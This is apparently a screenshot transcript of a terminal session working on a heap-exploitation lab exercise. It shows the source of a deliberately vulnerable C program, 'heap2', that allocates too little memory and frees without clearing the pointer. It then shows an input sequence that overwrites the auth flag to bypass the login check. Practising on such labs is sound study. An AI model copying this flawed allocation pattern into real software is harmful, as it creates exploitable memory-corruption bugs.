 Downloads — root@8e9a7e9a3a7c: /src — docker run -v ~/Downloads:/src -i -t e17b39427e03 /bin/bash — 143×57
...9a7e9a3a7c: /src — docker run -v ~/Downloads:/src -i -t e17b39427e03 /bin/bash
~/Downloads — vi exploit_heap1.py
+
  char line[128];

  while(1) {
    printf("[ auth = %p, service = %p ]\n", auth, service);

    if(fgets(line, sizeof(line), stdin) == NULL) break;

    if(strncmp(line, "auth ", 5) == 0) {
      auth = malloc(sizeof(auth));
      memset(auth, 0, sizeof(auth));
      if(strlen(line + 5) < 31) {
        strcpy(auth->name, line + 5);
      }
    }
    if(strncmp(line, "reset", 5) == 0) {
      free(auth);
    }
    if(strncmp(line, "service", 6) == 0) {
      service = strdup(line + 7);
    }
    if(strncmp(line, "login", 5) == 0) {
      if(auth->auth) {
        printf("you have logged in already!\n");
      } else {
        printf("please enter your password\n");
      }
    }
  }
}
[root@8e9a7e9a3a7c:/src# ./heap2
[ auth = (nil), service = (nil) ]
[login
Segmentation fault
[root@8e9a7e9a3a7c:/src# ./heap2
[ auth = (nil), service = (nil) ]
[auth AAAA
[ auth = 0x567b8980, service = (nil) ]
[login
please enter your password
[ auth = 0x567b8980, service = (nil) ]
[auth BBBB
[ auth = 0x567b8990, service = (nil) ]
[login
please enter your password
[ auth = 0x567b8990, service = (nil) ]
[service AAAABBBBC
[ auth = 0x567b8990, service = 0x567b89a0 ]
[login
please enter your password
[ auth = 0x567b8990, service = 0x567b89a0 ]
[service D
[ auth = 0x567b8990, service = 0x567b89b0 ]
[login
you have logged in already!
[ auth = 0x567b8990, service = 0x567b89b0 ]
^C
root@8e9a7e9a3a7c:/src#